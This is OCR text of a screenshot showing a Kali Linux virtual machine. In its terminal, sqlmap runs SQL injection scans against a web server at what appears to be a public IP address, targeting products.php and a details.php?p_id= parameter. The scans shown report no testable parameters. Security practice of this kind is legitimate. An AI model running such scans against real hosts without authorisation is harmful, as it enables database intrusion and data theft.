 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2025.1c
Windows 11 x64
Metasploitable2-
Home
kali-linux-2025.1c-vmware-...
Windows 11 x64
1 2 3 4
15:00
kali@kali: ~
File Actions Edit View Help
ant to use those [Y/n]
[07:32:51] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:32:51] [INFO] testing if the target URL content is stable
[07:32:51] [INFO] target URL content is stable
[07:32:51] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.
com/index.php?id=1'). You are advised to rerun with '--crawl=2'
[*] ending @ 07:32:51 /2025-06-11/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://65.2.141.224/products.php
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 13:17:18 /2025-06-11/
[13:17:18] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=3itmnjnuigt...4ojlner7q1'). Do you w
ant to use those [Y/n]
[13:17:20] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:17:20] [INFO] testing if the target URL content is stable
[13:17:20] [INFO] target URL content is stable
[13:17:20] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.
com/index.php?id=1'). You are advised to rerun with '--crawl=2'
[*] ending @ 13:17:20 /2025-06-11/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://65.2.141.224/products/details.php?p_id=4
{1.9.2#stable}
https://sqlmap.org
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
27°C
Mostly cloudy
Search
1
V
ENG
IN
00:30
12-06-2025